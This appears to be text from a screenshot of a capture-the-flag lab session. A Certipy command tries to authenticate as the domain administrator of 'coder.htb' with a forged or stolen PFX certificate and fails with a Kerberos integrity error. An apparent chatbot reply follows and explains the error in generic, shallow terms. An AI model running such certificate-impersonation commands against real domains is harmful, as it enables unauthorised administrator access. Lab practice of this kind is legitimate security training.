 -# certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'coder .htb' -dc-ip 10.10.11.207
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@coder.htb
[*] Trying to get TGT...
[- ] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_BAD_I
NTEGRITY (Integrity check on decrypted field failed)
View other drafts
The error message "Kerberos SessionError: KRB_AP_ERR_BAD_INTEGRITY(Integrity check on decrypted field
failed)" means that the integrity check of the Kerberos ticket failed. This can happen for a number of reasons,
including:
• The ticket was not encrypted correctly.
• The ticket was tampered with.
• The ticket is expired.
• The ticket is not valid for the current domain.
To fix this error, you will need to:
1. Make sure that the ticket is encrypted correctly.
2. Make sure that the ticket has not been tampered with.
3. Make sure that the ticket is not expired.
4. Make sure that the ticket is valid for the current domain.
If you are still unable to fix the error, you can try using a different tool to request a TGT.